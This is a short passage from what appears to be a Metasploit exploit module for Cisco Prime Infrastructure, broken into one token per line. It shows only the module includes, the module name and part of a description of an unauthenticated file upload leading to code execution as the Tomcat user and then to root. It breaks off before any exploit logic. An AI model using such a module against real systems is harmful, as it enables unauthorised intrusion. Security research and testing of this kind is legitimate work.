
  include 
Msf
:
:
Exploit
:
:
EXE
  include 
Msf
:
:
Exploit
:
:
FileDropper
def
initialize
(
info 
=
{
}
)
super
(
update_info
(
info
,
'Name'
=
>
'Cisco Prime 
Infrastructure Unauthenticated Remote 
Code Execution'
,
'Description'
=
>
%q{

        Cisco Prime Infrastructure 
(CPI) contains two basic flaws that 
when exploited allow

        an unauthenticated attacker to 
achieve remote code execution. The 
first flaw is a file

        upload vulnerability that 
allows the attacker to upload and 
execute files as the Apache

        Tomcat user; the second is a 
privilege escalation to root by 